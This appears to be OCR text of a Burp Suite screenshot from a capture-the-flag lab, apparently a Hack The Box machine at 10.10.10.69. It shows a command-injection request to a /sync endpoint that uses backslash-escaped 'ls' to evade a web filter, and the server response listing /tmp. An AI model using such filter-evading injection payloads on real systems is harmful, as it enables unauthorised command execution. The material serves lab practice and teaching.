 Applications Places burp-StartBurp Sun 18:17 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.69 ?
Request
Raw Params Headers Hex
GET /sync?opt=' l\s -l\a\h /tmp' HTTP/1.1
Host: 10.10.10.69
User-Agent: GoBuster
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 May 2018 22:17:09 GMT
Content-Type: text/plain
Connection: close
Server: SuperWAF
Content-Length: 868
total 40K
drwxrwxrwt 10 root   root    4.0K May 28 00:17 .
drwxr-xr-x 22 root   root    4.0K Dec  8 22:00 ..
drwxrwxrwt  2 root   root    4.0K May 21 04:20 .ICE-unix
drwxrwxrwt  2 root   root    4.0K May 21 04:20 .Test-unix
drwxrwxrwt  2 root   root    4.0K May 21 04:20 .X11-unix
drwxrwxrwt  2 root   root    4.0K May 21 04:20 .XIM-unix
drwxrwxrwt  2 root   root    4.0K May 21 04:20 .font-unix
drwx------  3 root   root    4.0K May 21 04:20
systemd-private-ebddd74a82184d9d9b9494d597228a69-open-vm-tools.service-dTDd6H
drwx------  3 root   root    4.0K May 21 04:20
systemd-private-ebddd74a82184d9d9b9494d597228a69-systemd-resolved.service-pxUIXu
drwx------  3 root   root    4.0K May 21 04:20
systemd-private-ebddd74a82184d9d9b9494d597228a69-systemd-timesyncd.service-NbkdJX
-rw-rw-rw-  1 nobody nogroup    0 May 28 00:16 tes
bash: -c: option requires an argument
? < + > Type a search term 0 matches
Done 1,008 bytes | 179 millis